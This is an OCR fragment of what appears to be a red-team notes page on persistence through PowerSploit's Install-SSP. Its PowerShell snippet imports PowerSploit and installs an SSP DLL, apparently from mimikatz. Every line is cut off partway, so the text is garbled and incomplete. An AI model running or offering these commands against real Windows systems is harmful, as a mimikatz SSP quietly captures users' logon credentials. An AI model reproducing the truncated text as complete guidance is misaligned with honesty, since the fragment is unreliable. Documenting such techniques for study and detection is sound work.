
{% tab title="PowerSplo
[PowerSploit]
(https://attack.mitre.o
`Install-SSP` Persisten
install a SSP DLL.

```powershell

Import-Module .\PowerSp
Install-SSP -Path .\mim
```

{% endtab %}
